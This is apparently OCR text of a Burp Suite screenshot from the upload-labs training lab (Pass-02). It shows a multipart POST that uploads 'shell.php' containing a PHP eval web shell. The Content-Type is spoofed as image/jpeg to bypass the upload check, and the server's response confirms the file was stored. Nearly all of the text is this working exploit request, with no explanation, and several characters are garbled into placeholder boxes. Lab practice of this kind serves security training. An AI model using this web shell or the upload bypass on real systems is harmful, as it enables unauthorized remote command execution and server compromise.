 Request
Pretty Raw \n Actions
1 POST /upload/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.189.137:8081
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2308720318126195896477476863
8 Content-Length: 369
9 Origin: http://192.168.189.137:8081
10 Connection: close
11 Referer: http://192.168.189.137:8081/upload/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2308720318126195896477476863
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------2308720318126195896477476863
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------2308720318126195896477476863--
24
Response
Pretty Raw Render \n Actions
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>